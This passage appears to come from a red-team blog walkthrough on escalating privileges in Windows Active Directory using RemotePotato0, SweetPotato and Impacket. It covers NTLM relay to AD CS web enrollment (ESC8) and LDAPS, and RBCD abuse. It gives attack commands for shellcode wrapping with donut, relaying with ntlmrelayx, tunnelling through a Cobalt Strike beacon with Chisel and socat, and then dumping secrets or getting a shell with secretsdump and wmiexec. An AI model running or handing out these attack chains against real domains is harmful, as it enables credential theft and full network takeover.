RemotePotato0Inject.exe

Again, I’m an Enterprise Admin. As you can see, RemotePotato0 makes it possible to elevate privileges without having an auxiliary host on the internal perimeter!
Bonus #1. NTLM Relay attack on AD CS (ESC8)
If you cannot relay to LDAP(S), but the domain has an unprotected Web Enrollment AD CS endpoint, you can deliver a variation of the ESC8 attack (see the Certified Pre-Owned research for details).
To make the Relay attack work in this case, you may need to try variuos CLSID values (they can be specified in the -c argument). The hardcoded value { won’t work because different services (with different CLSID values) use different authentication levels when they are triggered over RPC (these levels are determined by authentication-service constants). Values that work fine in LDAP Relay attacks may not work when you relay to SMB/HTTP (in ESC8, you relay exactly to HTTP).
Again, it was found empirically that the CastServerInteractiveUser service whose CLSID value is { is suitable for ESC8.
Too bad, I cannot demonstrate it with a screenshot because the TEXAS server plays the AD CS role in my lab, and reflective relay from itself won’t work.

In terms of commands, this should look something like this:
~$ ./donut -i RemotePotato0.exe -b=1 -t -p ‘-m 0 -r
~$ ntlmrelayx.py -t http://
If a certificate has been successfully generated on behalf of the attacked user, proceed as you normally do after an ESC8 attack: use Rubeus (/ flag) or PKINITtools to gain victim’s TGT or NT hash.
Bonus #2. RemotePotato without RemotePotato0.exe
Pull request tool available in the Impacket repository eliminates the need to drop RemotePotato0.exe on the attacked host: the NTLM authentication trigger has been moved to this SweetPotato fork; the RPC server – implemented in ntlmrelayx.py; while the OXID resolver – relocated into a separate rpcoxidresolver.py script. However, the most lucrative functions won’t work in this case: you can trigger NTLM authentication only on behalf of a machine account, not through someone else’s session.
I will show how to weaponize this attack variant having only a Cobalt Strike beacon and a VDS instance at your disposal: the classic implementation of RBCD abuse is used to PWN the server the authentication comes from.
First, let’s determine what, where, and why should be redirected:
- Using ngrok, you create a TCP channel to localhost:135 from the outside. Since the RPC server is now running on the attacker’s PC, you don’t have to mirror anything with the second socat: you just run rpcoxidresolver.py that is already listening to localhost:135;
- Using Chisel, you forward port 9997 from the VDS to port 9998 on the attacker’s PC that is listening to the ntlmrelayx.py RPC server. Then you specify the IP of your VDS as the address of the RPC server in rpcoxidresolver.py (
-ripoption): this is required to pass NTLM authentication to ntlmrelayx.py (this construct refuses to work if address 127.0.0.1 is used); - You run ntlmrelayx.py through the CS proxy to relay authentication to the LDAPS service on the domain controller. Yes, to LDAPS because, using relay, you want to set up access delegation relative to the auxiliary service account that cannot be created via LDAP; and
- You run SweetPotato.exe from CS with the CLSID trigger
{suggested by the PR author.42CBFAA7-A4A7-47BB-B422-BD10E9D02700}
beacon(1)> socks 1080
(ATTACKER) ~ sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:
(VDS) ~$ sudo ./chisel server -p 6666 –reverse –auth
(ATTACKER) ~$ ./chisel client –auth
(ATTACKER) ~$ python examples/rpcoxidresolver.py -oip 127.0.0.1 -rip
(ATTACKER) ~$ proxychains4 -q python examples/ntlmrelayx.py -t ldaps://
beacon(2)> execute-assembly SweetPotato.exe -e 1 -oip

After that, I guess you know what to do next.
You get a TGS ticket using Kerberos transit extensions (S4U2Self & S4U2Proxy) with the impersonate Administrator option (getST.py) and run secretsdump.py/wmiexec.py to extract LSA secrets or get a shell on the server.

No doubt, this version of the attack is pretty cool; but, as shown earlier, it’s not really a big deal to drop the original binary on the attacked host and execute it.
